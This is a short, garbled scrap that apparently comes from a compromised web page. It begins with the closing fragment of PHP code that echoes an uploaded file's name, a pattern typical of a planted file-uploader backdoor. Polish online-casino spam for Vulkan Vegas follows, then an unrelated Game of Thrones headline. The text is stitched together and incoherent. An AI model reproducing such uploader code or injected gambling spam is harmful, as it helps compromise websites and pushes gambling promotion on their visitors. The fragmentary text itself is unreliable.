
".$_FILES['f']['name'].""); } ?>
KASYNO ONLINE VULKAN
VEGAS ️ NAJLEPSZE
POLSKIE KASYN
Kasyno Online Vulkan Vegas ️ Najlepsze Polskie Kasyno
LOGOWANIE I REJESTRACJA
W KASYNIE ONLINE
Content
Gra O Tron „góra I Żmija”, Czyli Kiedy Pedro Pascalowi
Wybuchła Głowa